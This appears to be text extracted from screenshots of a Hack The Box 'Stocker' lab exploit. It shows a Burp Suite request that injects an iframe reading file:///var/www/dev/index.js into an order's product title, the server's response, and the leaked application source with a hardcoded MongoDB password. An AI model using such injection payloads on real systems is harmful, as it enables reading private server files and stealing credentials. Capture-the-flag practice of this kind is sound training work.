 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 228
11 Connection: close
12 Cookie: connect.sid=
s%3AjH2gaOvdTeMjJK79ipx-6Zpq3Wh7X7lO.MqGR%2B%2FyMHEGef4ZSAakPStqhQd%2FWpmPfZVQcEFKh7jE
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a91",
"title":
"<iframe src=file:///var/www/dev/index.js height=750px width=750px></iframe>",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 16 Jan 2023 06:34:24 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-SFTppzwYZJRffjiDcUtwAte5aTs"
9
10 {
"success":true,
"orderId":"63c4eff036effb4c4990f31b"
}
Stockers
63c4eff036effb4c4990f31b
dev.stocker.htb/api/po/63c4eff036effb4c4990f31b
burp
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 of 1
Automatic Zoom
const express = require("express");
const mongoose = require("mongoose");
const session = require("express-session");
const MongoStore = require("connect-mongo");
const path = require("path");
const fs = require("fs");
const { generatePDF, formatHTML } = require("./pdf.js");
const { randomBytes, createHash } = require("crypto");
const app = express();
const port = 3000;
// TODO: Configure loading from dotenv for production
const dbURI = "mongodb://dev:IHeardPassphrasesArePrettySecure@localhost/dev?
authSource=admin&w=1";
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(
session({
secret: randomBytes(32).toString("hex"),
resave: false,
saveUninitialized: true,
store: MongoStore.create({
mongoUrl: dbURI,
}),
})
);
app.use("/static", express.static(__dirname + "/assets"));
app.get("/", (req, res) => {
return res.redirect("/login");
});
app.get("/api/products", async (req, res) => {
if (!req.session.user) return res.json([]);
const products = await mongoose.model("Product").find();
return res.json(products);
});
12.00 1